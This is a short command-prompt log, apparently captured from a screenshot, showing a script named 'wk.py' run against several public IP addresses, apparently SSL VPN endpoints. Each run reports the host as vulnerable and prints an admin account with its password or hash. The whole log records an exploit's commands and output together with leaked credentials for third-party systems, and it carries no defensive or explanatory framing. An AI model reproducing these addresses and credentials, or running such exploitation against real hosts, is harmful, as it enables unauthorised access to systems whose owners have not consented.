 D:\>wk.py https://60.216.87.203/
https://60.216.87.203/  is Vul!
Admin's account is ^$SuperAdmin~qwertyuiop$^
D:\>wk.py https://211.68.223.12/
https://211.68.223.12/  is Vul!
Admin's account is ^$SuperAdmin~60850c0334064bb3b0a
D:\>w.py https://115.24.177.57/
'w' is not recognized as an internal or external command,
operable program or batch file.
D:\>wk.py https://115.24.177.57/
https://115.24.177.57/  is Vul!
Admin's account is ^$admin~bbad8d72c1fac1d081727158
D:\>wk.py https://122.226.150.69/
https://122.226.150.69/  is Vul!
Admin's account is ^$SuperAdmin~p@ssw0rd_sslvpn$^